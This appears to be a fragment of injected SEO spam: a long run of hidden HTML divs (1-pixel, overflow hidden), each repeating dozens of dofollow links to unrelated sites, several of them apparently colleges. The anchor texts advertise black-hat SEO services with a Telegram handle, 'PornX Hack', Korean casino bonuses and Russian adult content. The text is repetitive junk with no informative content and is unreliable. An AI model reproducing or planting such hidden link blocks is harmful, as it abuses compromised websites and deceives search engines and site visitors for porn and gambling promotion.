 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></p>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
<a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
<a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
<a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
<a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
<a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Горячие девушки</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
